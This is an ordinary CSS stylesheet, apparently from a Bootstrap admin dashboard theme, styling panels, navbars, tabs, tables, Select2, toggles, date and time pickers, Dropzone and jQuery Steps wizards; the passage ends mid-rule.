.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
  color: #fff;
}
.panel-group .panel-default:first-child > .panel-heading,
.panel-group .panel-primary:first-child > .panel-heading,
.panel-group .panel-success:first-child > .panel-heading,
.panel-group .panel-warning:first-child > .panel-heading,
.panel-group .panel-danger:first-child > .panel-heading,
.panel-group .panel-info:first-child > .panel-heading,
.panel-group .panel-inverse:first-child > .panel-heading {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-group .panel-default:first-child > .panel-heading .panel-title > a,
.panel-group .panel-primary:first-child > .panel-heading .panel-title > a,
.panel-group .panel-success:first-child > .panel-heading .panel-title > a,
.panel-group .panel-warning:first-child > .panel-heading .panel-title > a,
.panel-group .panel-danger:first-child > .panel-heading .panel-title > a,
.panel-group .panel-info:first-child > .panel-heading .panel-title > a,
.panel-group .panel-inverse:first-child > .panel-heading .panel-title > a {
  margin-top: 0;
}
.panel-group .panel-default:last-child > .panel-heading,
.panel-group .panel-primary:last-child > .panel-heading,
.panel-group .panel-success:last-child > .panel-heading,
.panel-group .panel-warning:last-child > .panel-heading,
.panel-group .panel-danger:last-child > .panel-heading,
.panel-group .panel-info:last-child > .panel-heading,
.panel-group .panel-inverse:last-child > .panel-heading,
.panel-group .panel-default:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-primary:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-success:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-warning:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-danger:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-info:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-inverse:last-child > .panel-heading .panel-title > a.collapsed {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel-default .panel-collapse.in > .panel-body,
.panel-group .panel-primary .panel-collapse.in > .panel-body,
.panel-group .panel-success .panel-collapse.in > .panel-body,
.panel-group .panel-warning .panel-collapse.in > .panel-body,
.panel-group .panel-danger .panel-collapse.in > .panel-body,
.panel-group .panel-info .panel-collapse.in > .panel-body,
.panel-group .panel-inverse .panel-collapse.in > .panel-body,
.panel-group .panel-default .panel-collapse.collapsing > .panel-body,
.panel-group .panel-primary .panel-collapse.collapsing > .panel-body,
.panel-group .panel-success .panel-collapse.collapsing > .panel-body,
.panel-group .panel-warning .panel-collapse.collapsing > .panel-body,
.panel-group .panel-danger .panel-collapse.collapsing > .panel-body,
.panel-group .panel-info .panel-collapse.collapsing > .panel-body,
.panel-group .panel-inverse .panel-collapse.collapsing > .panel-body {
  padding-top: 0;
  margin-bottom: -1px;
}
.panel-group .panel-default > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-default > .panel-heading .panel-title > a:hover,
.panel-group .panel-default > .panel-heading .panel-title > a:focus {
  color: #9fa8bc;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed {
  background-color: #9fa8bc;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #909bb1;
}
.panel-group .panel-default + .panel {
  border-color: #b4bbca;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-default > .panel-heading .panel-title > a:hover,
.panel-group .panel-default > .panel-heading .panel-title > a:focus {
  color: #3b4354;
}
.panel-group .panel-primary > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-primary > .panel-heading .panel-title > a,
.panel-group .panel-primary > .panel-heading .panel-title > a:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a:focus {
  color: #2574ab;
}
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed {
  background-color: #2574ab;
}
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #206696;
}
.panel-group .panel-primary + .panel {
  border-color: #2b88c8;
}
.panel-group .panel-success > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-success > .panel-heading .panel-title > a,
.panel-group .panel-success > .panel-heading .panel-title > a:hover,
.panel-group .panel-success > .panel-heading .panel-title > a:focus {
  color: #259dab;
}
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed {
  background-color: #259dab;
}
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #208a96;
}
.panel-group .panel-success + .panel {
  border-color: #2bb8c8;
}
.panel-group .panel-warning > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-warning > .panel-heading .panel-title > a,
.panel-group .panel-warning > .panel-heading .panel-title > a:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a:focus {
  color: #e6ad5c;
}
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed {
  background-color: #e6ad5c;
}
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #e3a246;
}
.panel-group .panel-warning + .panel {
  border-color: #ebbd7b;
}
.panel-group .panel-danger > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-danger > .panel-heading .panel-title > a,
.panel-group .panel-danger > .panel-heading .panel-title > a:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a:focus {
  color: #d9534f;
}
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed {
  background-color: #d9534f;
}
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #d43f3a;
}
.panel-group .panel-danger + .panel {
  border-color: #df706c;
}
.panel-group .panel-info > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-info > .panel-heading .panel-title > a,
.panel-group .panel-info > .panel-heading .panel-title > a:hover,
.panel-group .panel-info > .panel-heading .panel-title > a:focus {
  color: #5bc0de;
}
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed {
  background-color: #5bc0de;
}
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #46b8da;
}
.panel-group .panel-info + .panel {
  border-color: #79cbe4;
}
.panel-group .panel-inverse > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a,
.panel-group .panel-inverse > .panel-heading .panel-title > a:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a:focus {
  color: #505b72;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
  background-color: #505b72;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #464f63;
}
.panel-group .panel-inverse + .panel {
  border-color: #5f6b87;
}
/***** PROGRESS BARS *****/
.progress {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress-bar {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/***** POPOVER *****/
.popover {
  padding: 0;
}
.popover-title {
  border-bottom: 0;
  padding: 15px 15px 0;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.popover-content {
  padding: 15px;
  line-height: 20px;
}
/***** NAV *****/
@media (max-width: 480px) {
  .nav > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.nav-stacked > li {
  font-weight: 500;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background-color: #259dab;
}
/***** NAVBAR *****/
.navbar {
  background-color: #fff;
  border-radius: 2px;
}
.navbar-brand {
  padding: 12px 12px;
}
.navbar-brand h3 {
  margin: 0;
  color: #259dab;
}
.navbar-nav > li > a {
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  color: #818da7;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
@media (min-width: 768px) {
  .navbar-nav > li > a {
    padding-left: 25px;
    padding-right: 25px;
  }
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a:focus {
  color: #505b72;
  background-color: transparent;
}
.navbar-nav > li.active > a {
  color: #259dab;
}
.navbar-inverse {
  background-color: #262b36;
  border-color: transparent;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: transparent;
}
.navbar-inverse .navbar-collapse {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-inverse .navbar-toggle {
  border-color: transparent;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: transparent;
  color: #fff;
}
.navbar-inverse .navbar-nav > li > a {
  color: #657390;
}
.navbar-inverse .navbar-nav > li.active > a,
.navbar-inverse .navbar-nav > li.active > a:hover,
.navbar-inverse .navbar-nav > li.active > a:focus {
  color: #259dab;
  background-color: transparent;
}
/***** TABS *****/
.nav-tabs {
  background-color: #9fa8bc;
  border-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.nav-tabs > li {
  margin: 0;
}
.nav-tabs > li > a {
  color: rgba(255, 255, 255, 0.8);
  text-transform: uppercase;
  letter-spacing: .2px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  font-size: 12px;
  margin: 0;
  border: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  color: #fff;
  background-color: #909bb1;
  border: 0;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: 0;
  border-radius: 0;
  background-color: #fff;
  color: #5b6781;
}
.nav-tabs > li.active:first-child > a {
  border-top-left-radius: 2px;
}
.nav-tabs.nav-justified > li > a {
  border: 0;
}
.nav-tabs.nav-justified > .active:last-child > a {
  border-top-right-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 0;
}
.tab-pane {
  padding: 20px;
  background-color: #fff;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** TABLES *****/
.table {
  border-collapse: separate;
  border-radius: 2px;
}
.table > thead > tr > th,
.table > tfoot > tr > th {
  padding-top: 11px;
  padding-bottom: 11px;
  vertical-align: bottom;
  border-bottom: 0;
  text-transform: uppercase;
  letter-spacing: .5px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  background-color: #d8dce3;
  color: #3b4354;
  font-size: 12px;
}
.table > thead > tr:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.table > thead > tr:first-child > th:first-child {
  border-top-left-radius: 2px;
}
.table > thead > tr:first-child > th:last-child {
  border-top-right-radius: 2px;
}
.table > tfoot > tr:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.table > tfoot > tr:last-child > th:first-child {
  border-bottom-left-radius: 2px;
}
.table > tfoot > tr:last-child > th:last-child {
  border-bottom-right-radius: 2px;
}
.table > tbody > tr:last-child > th:first-child,
.table > tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 2px;
}
.table > tbody > tr:last-child > th:last-child,
.table > tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 2px;
}
.table > tfoot + tbody > tr:last-child > th:first-child,
.table > tfoot + tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 0;
}
.table > tfoot + tbody > tr:last-child > th:last-child,
.table > tfoot + tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 0;
}
.table > thead > tr > th .ckbox,
.table > tbody > tr > th .ckbox,
.table > tfoot > tr > th .ckbox,
.table > thead > tr > td .ckbox,
.table > tbody > tr > td .ckbox,
.table > tfoot > tr > td .ckbox {
  margin: 0;
  display: inline-block;
}
.table > thead > tr > th .ckbox span:before,
.table > tbody > tr > th .ckbox span:before,
.table > tfoot > tr > th .ckbox span:before,
.table > thead > tr > td .ckbox span:before,
.table > tbody > tr > td .ckbox span:before,
.table > tfoot > tr > td .ckbox span:before {
  border-color: transparent;
}
.table > thead > tr > th .ckbox input,
.table > tbody > tr > th .ckbox input,
.table > tfoot > tr > th .ckbox input,
.table > thead > tr > td .ckbox input,
.table > tbody > tr > td .ckbox input,
.table > tfoot > tr > td .ckbox input {
  margin-right: 0;
}
.table > thead > tr > th .ckbox input:checked + span:before,
.table > tbody > tr > th .ckbox input:checked + span:before,
.table > tfoot > tr > th .ckbox input:checked + span:before,
.table > thead > tr > td .ckbox input:checked + span:before,
.table > tbody > tr > td .ckbox input:checked + span:before,
.table > tfoot > tr > td .ckbox input:checked + span:before {
  border-color: transparent;
}
.table > thead > tr > th .ckbox input:checked + span:after,
.table > tbody > tr > th .ckbox input:checked + span:after,
.table > tfoot > tr > th .ckbox input:checked + span:after,
.table > thead > tr > td .ckbox input:checked + span:after,
.table > tbody > tr > td .ckbox input:checked + span:after,
.table > tfoot > tr > td .ckbox input:checked + span:after {
  display: block;
}
.table-bordered {
  border: 0;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border-bottom: 0;
  border-right: 0;
}
.table-bordered > thead > tr > th:first-child,
.table-bordered > tbody > tr > th:first-child,
.table-bordered > tfoot > tr > th:first-child,
.table-bordered > thead > tr > td:first-child,
.table-bordered > tbody > tr > td:first-child,
.table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.table-bordered > thead > tr:first-child > th {
  border-top: 0;
}
/***** TYPE *****/
.text-success {
  color: #259dab;
}
a.text-success:hover,
a.text-success:focus {
  color: #1c7781;
}
.text-info {
  color: #5bc0de;
}
a.text-info:hover,
a.text-info:focus {
  color: #31b0d5;
}
.text-warning {
  color: #e6ad5c;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #df9730;
}
.text-danger {
  color: #d9534f;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #c9302c;
}
.well {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.close {
  font-weight: 500;
}
/***** MODAL *****/
.modal {
  z-index: 2050;
}
/***** SELECT2 *****/
.select2-results__option {
  padding: 6px 8px;
  border-radius: 2px;
  margin-bottom: 1px;
}
.select2-container--default .select2-selection--single {
  background-color: #fcfcfd;
  border-color: #bdc3d1;
  border-radius: 2px;
  height: 38px;
  outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #262b36;
  line-height: 36px;
  padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #9fa8bc;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  width: 30px;
  height: 36px;
  line-height: 36px;
}
.select2-container--default .select2-selection--multiple {
  background-color: #fcfcfd;
  border-color: #bdc3d1;
  border-radius: 2px;
  min-height: 38px;
  outline: none;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 0 4px;
}
.select2-container--default .select2-selection--multiple .select2-selection__choice {
  margin-top: 4px;
  margin-right: 4px;
  padding: 4px 10px 4px 5px;
  border-color: transparent;
  border-radius: 2px;
  background-color: #259dab;
  color: #fff;
}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #fff;
  margin-right: 6px;
  opacity: .75;
  font-size: 12px;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
  border-color: #9fa8bc;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #9fa8bc;
  border-radius: 2px;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #e7e9ee;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #259dab;
}
.select2-container--default .select2-results > .select2-results__options {
  margin: 4px;
}
.select2-container--default .select2-search--inline .select2-search__field {
  margin-top: 4px;
  line-height: 25px;
  padding-left: 7px;
}
.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #e7e9ee;
}
.select2-container--open .select2-selection--single,
.select2-container--open .select2-selection--multiple {
  background-color: #fff;
  border-color: #9fa8bc;
}
.select2-container--open .select2-dropdown--above {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.select2-container--open .select2-dropdown--below {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.select2-dropdown {
  border-color: #9fa8bc;
  z-index: 200;
}
.select2-search--dropdown {
  padding-bottom: 0;
}
.has-error .select2-selection--single,
.has-error .select2-selection--multiple {
  border-color: #d9534f;
}
/***** TOGGLES *****/
.toggle-wrapper {
  width: 60px;
  display: inline-block;
  margin-right: 5px;
}
.toggle-slide .toggle-on,
.toggle-slide .toggle-off,
.toggle-slide .toggle-slide .toggle-blob {
  text-align: center;
}
.toggle-light .toggle-slide {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-blob {
  background-color: #fff;
  background-image: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-blob:hover,
.toggle-light .toggle-blob:focus {
  background-color: #fff;
  background-image: none;
}
.toggle-light .toggle-on,
.toggle-light .toggle-off {
  font-size: 11px;
  font-weight: bold;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-on {
  background-color: #d0d4e7;
  text-indent: -5px !important;
}
.toggle-light .toggle-on + .toggle-blob {
  border: 3px solid #d0d4e7;
}
.toggle-light .toggle-on.active {
  background-color: #262b36;
}
.toggle-light .toggle-on.active + .toggle-blob {
  border: 3px solid #262b36;
}
.toggle-light .toggle-off {
  color: #fff;
  background-color: #d0d4e7;
  background-image: none;
  text-indent: 5px !important;
}
.toggle-light.primary .toggle-on.active {
  background-color: #2574ab;
}
.toggle-light.primary .toggle-on.active + .toggle-blob {
  border: 3px solid #2574ab;
}
.toggle-light.success .toggle-on.active {
  background-color: #259dab;
}
.toggle-light.success .toggle-on.active + .toggle-blob {
  border: 3px solid #259dab;
}
.toggle-light.warning .toggle-on.active {
  background-color: #e6ad5c;
}
.toggle-light.warning .toggle-on.active + .toggle-blob {
  border: 3px solid #e6ad5c;
}
.toggle-light.danger .toggle-on.active {
  background-color: #d9534f;
}
.toggle-light.danger .toggle-on.active + .toggle-blob {
  border: 3px solid #d9534f;
}
.toggle-light.info .toggle-on.active {
  background-color: #5bc0de;
}
.toggle-light.info .toggle-on.active + .toggle-blob {
  border: 3px solid #5bc0de;
}
.toggle-modern .toggle-slide {
  background: none;
  text-shadow: none;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-blob {
  border-radius: 2px;
  background-color: #fff;
  background-image: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-blob:hover,
.toggle-modern .toggle-blob:focus {
  background-color: #fff;
  background-image: none;
}
.toggle-modern .toggle-on,
.toggle-modern .toggle-off {
  text-shadow: none;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-on,
.toggle-modern .toggle-on.active {
  background-color: #262b36;
  background-image: none;
}
.toggle-modern .toggle-on {
  background-color: #d0d4e7;
}
.toggle-modern .toggle-on + .toggle-blob {
  border: 3px solid #d0d4e7;
}
.toggle-modern .toggle-on.active {
  background-color: #262b36;
}
.toggle-modern .toggle-on.active + .toggle-blob {
  border: 3px solid #262b36;
}
.toggle-modern .toggle-off,
.toggle-modern .toggle-off.active {
  color: #fff;
  background-color: #d0d4e7;
  background-image: none;
  text-shadow: none;
  text-indent: 8px !important;
}
.toggle-modern.primary .toggle-on.active {
  background-color: #2574ab;
}
.toggle-modern.primary .toggle-on.active + .toggle-blob {
  border: 3px solid #2574ab;
}
.toggle-modern.success .toggle-on.active {
  background-color: #259dab;
}
.toggle-modern.success .toggle-on.active + .toggle-blob {
  border: 3px solid #259dab;
}
.toggle-modern.warning .toggle-on.active {
  background-color: #e6ad5c;
}
.toggle-modern.warning .toggle-on.active + .toggle-blob {
  border: 3px solid #e6ad5c;
}
.toggle-modern.danger .toggle-on.active {
  background-color: #d9534f;
}
.toggle-modern.danger .toggle-on.active + .toggle-blob {
  border: 3px solid #d9534f;
}
.toggle-modern.info .toggle-on.active {
  background-color: #5bc0de;
}
.toggle-modern.info .toggle-on.active + .toggle-blob {
  border: 3px solid #5bc0de;
}
/***** DATEPICKER *****/
.ui-datepicker {
  background-color: #fff;
  border: 1px solid #9fa8bc;
  font-family: inherit;
  font-size: inherit;
  padding: 10px;
  margin: 1px 0 0;
  border-radius: 2px;
  width: auto !important;
}
.ui-datepicker .ui-datepicker-header {
  font-weight: 700;
  text-transform: uppercase;
  color: #696c74;
  padding: 0 0 5px;
  letter-spacing: 1px;
  border: 0;
  background-color: transparent;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  color: #dee1e7;
  top: 1px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
  right: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
  content: '\f054';
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  left: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  content: '\f053';
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next-hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover {
  color: #c0c7d2;
  cursor: pointer;
  top: 1px;
  border: 0;
  background-color: transparent;
}
.ui-datepicker .ui-datepicker-title {
  color: #259dab;
}
.ui-datepicker .ui-datepicker-calendar {
  margin: 0;
  background-color: transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.ui-datepicker .ui-datepicker-calendar th {
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 6px 10px;
  color: #82858e;
}
@media (max-width: 320px) {
  .ui-datepicker .ui-datepicker-calendar th {
    padding: 4px 0;
    letter-spacing: normal;
  }
}
.ui-datepicker .ui-datepicker-calendar td {
  border: 1px solid #fff;
  padding: 0;
  background-color: #fcfcfd;
}
.ui-datepicker .ui-datepicker-calendar td:last-child {
  border-right: 0;
}
.ui-datepicker .ui-datepicker-calendar td span,
.ui-datepicker .ui-datepicker-calendar td a {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  padding: 5px 8px;
  background-color: #f6f7f8;
  color: #696c74;
  padding: 6px 10px;
  display: block;
  font-weight: 400;
  font-size: 12px;
  border: 0;
  border-radius: 1px;
}
.ui-datepicker .ui-datepicker-calendar td a:hover {
  background-color: #d8dce3;
  color: #696c74;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
  background-color: #d8dce3;
  color: #696c74;
}
.ui-datepicker-multi .ui-datepicker-group {
  padding-right: 15px;
  width: auto;
}
.ui-datepicker-multi .ui-datepicker-group table {
  margin: 0;
}
.ui-datepicker-multi .ui-datepicker-group-last {
  padding-right: 0;
}
.ui-datepicker-inline {
  max-width: 300px;
  border-color: #bdc3d1;
}
/***** TIME PICKER *****/
.ui-timepicker-wrapper {
  min-width: 100px;
  margin-top: -1px;
  border-color: #9fa8bc;
  z-index: 100;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.ui-timepicker-list {
  margin: 3px;
}
.ui-timepicker-list li {
  padding: 5px 7px;
  border-radius: 2px;
}
.ui-timepicker-list li:hover,
.ui-timepicker-list li:focus {
  background-color: #259dab;
}
/***** DROPZONE *****/
.dropzone {
  border-style: dashed;
  border-radius: 2px;
  border-color: #d0d4e7;
  background-color: #f6f7f8;
}
.dropzone .dz-message {
  font-size: 14px;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  text-transform: uppercase;
  color: #696c74;
  margin-top: 45px;
  opacity: .3;
}
.dropzone .dz-preview .dz-image {
  border-radius: 2px;
  background-color: #d8dce3;
}
.dropzone .dz-preview:hover .dz-image img {
  -webkit-filter: none;
  filter: none;
  display: none;
}
.dropzone .dz-preview .dz-details,
.dropzone .dz-preview .dz-details .dz-size {
  font-size: 12px;
}
.dropzone .dz-preview .dz-details .dz-filename:hover span {
  border-color: transparent;
  border-radius: 2px;
}
.dropzone .dz-preview .dz-error-message {
  border-radius: 2px;
  font-size: 12px;
}
/***** COLORPICKER *****/
.colorpicker.dropdown-menu {
  padding: 5px;
  border-color: #66afe9;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.colorpicker-lg .colorpicker-saturation {
  width: 200px;
  height: 200px;
}
.colorpicker-lg .colorpicker-hue,
.colorpicker-lg .colorpicker-alpha {
  width: 30px;
  height: 200px;
}
.colorpicker-lg .colorpicker-color,
.colorpicker-lg .colorpicker-color div {
  height: 30px;
}
/***** JQUERY STEPS *****/
.wizard {
  margin-bottom: 20px;
}
.wizard > .content {
  min-height: 180px;
  background-color: #fff;
  border-radius: 0;
  margin: 0;
}
.wizard > .content > .body {
  width: 100%;
  height: 100%;
  padding: 20px;
}
.wizard > .content > .body label.error {
  display: inline;
  margin: 3px 0 0;
  font-size: 11px;
  color: #d9534f;
}
.wizard > .content > .body .has-error .form-control {
  border-color: #d9534f;
}
.wizard > .steps > ul > li {
  display: table-cell;
  width: 1%;
  float: none;
}
.wizard > .steps > ul > li > a {
  margin: 0;
  border-radius: 0;
  padding: 14px 25px;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  font-size: 12px;
  background-color: #9fa8bc;
  color: rgba(255, 255, 255, 0.8);
  text-align: center;
  letter-spacing: .2px;
}
.wizard > .steps > ul > li > a:hover,
.wizard > .steps > ul > li > a:focus {
  color: #fff;
  margin: 0;
  border-radius: 0;
  padding: 14px 25px;
  background-color: #909bb1;
}
.wizard > .steps > ul > li:first-child > a {
  border-top-left-radius: 2px;
}
.wizard > .steps > ul > li:last-child > a {
  border-top-right-radius: 2px;
}
.wizard > .steps .number {
  font-size: 12px;
  margin-right: 5px;
}
.wizard > .steps .disabled a,
.wizard > .steps .disabled a:hover,
.wizard > .steps .disabled a:focus,
.wizard > .steps .disabled a:active {
  background-color: #9fa8bc;
  color: rgba(255, 255, 255, 0.8);
}
.wizard > .steps .done a {
  background-color: #505b72;
}
.wizard > .steps .done a:hover,
.wizard > .steps .done a:focus,
.wizard > .steps .done a:active {
  background-color: #464f63;
}
.wizard > .steps .current a,
.wizard > .steps .current a:hover,
.wizard > .steps .current a:focus,
.wizard > .steps .current a:active {
  background-color: #fff;
  color: #5b6781;
}
.wizard > .actions {
  padding: 15px 15px 10px;
  background-color: #f6f7f8;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.wizard > .actions a {
  padding: 10px 12px;
  border-radius: 2px;
  background-color: #2574ab;
  min-width: 100px;
  height: 38px;
  text-align: center;
  letter-spacing: .5px;
}
.wizard > .actions a:hover,
.wizard > .actions a:focus {
  border-radius: 2px;
  padding: 10px 12px;
  background-color: #206696;
}
.wizard > .actions a:active {
  background-color: #1e5d89;
}
.wizard > .actions > ul {
  margin: 0;
  padding: 0;
}
.wizard > .actions > ul > li {
  display: inline-block;
  margin-right: 0;
}
.wizard > .actions > ul > li:last-child a {
  background-color: #259dab;
}
.wizard > .actions > ul > li:last-child a:hover,
.wizard > .actions > ul > li:last-child a:focus {
  background-color: #208a96;
}
.wizard > .actions .disabled a,
.wizard > .actions .disabled a:hover,
.wizard > .actions .disabled a:focus {
  background-color: #d8dce3;
  color: #c0c7d2;
}
.wizard.vertical {
  background-color: #9fa8bc;
  border-radius: 2px;
}
.wizard.vertical .content {
  margin: 0;
  width: 70%;
  min-height: 250px;
}
@media (max-width: 639px) {
  .wizard.vertical .content {
    width: 100%;
  }
}
.wizard.vertical > .steps > ul > li {
  display: block;
}
.wizard.vertical > .steps > ul > li > a {
  text-align: left;
}
@media (max-width: 639px) {
  .wizard.vertical > .steps {
    width: 100%;
  }
}
.wizard.vertical .actions {
  margin: 0;
  width: 100%;
}
.wizard.wizard-style2 > .steps {
  counter-reset: ordered;
}
.wizard.wizard-style2 > .steps > ul > li {
  position: relative;
}
@media (max-width: 480px) {
  .wizard.wizard-style2 > .steps > ul > li {
    display: block;
    float: none;
    width: auto;
  }
}
.wizard.wizard-style2 > .steps > ul > li > a {
  text-align: left;
  padding-left: 60px;
  padding-right: 0;
}
.wizard.wizard-style2 > .steps > ul > li > a:before {
  content: counters(ordered, ".", decimal);
  counter-increment: ordered;
  position: absolute;
  top: 50%;
  left: 15px;
  width: 36px;
  height: 36px;
  margin-top: -18px;
  background-color: rgba(255, 255, 255, 0.8);
  color: #9fa8bc;
  border-radius: 100px;
  font-size: 18px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
  padding-top: 8px;
  line-height: 20px;
}
.wizard.wizard-style2 > .steps > ul > li > a:after {
